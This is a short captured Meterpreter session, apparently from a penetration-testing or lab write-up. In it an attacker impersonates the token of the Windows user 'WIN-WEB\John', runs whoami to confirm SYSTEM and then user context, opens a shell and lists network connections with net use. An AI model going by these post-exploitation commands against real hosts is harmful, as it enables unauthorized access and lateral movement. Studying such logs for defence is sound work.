 meterpreter >impersonate_token "WIN-WEB\John"
[+] Delegation token available
[+] Successfully impersonated user WIN-WEB\John
meterpreter > shell -c whoami
nt authority\system
meterpreter > shell
Process 7200 created.
Channel 3 created.
wMicrosoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hoami
whoami
win-web\john
C:\Windows\system32>net use
net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。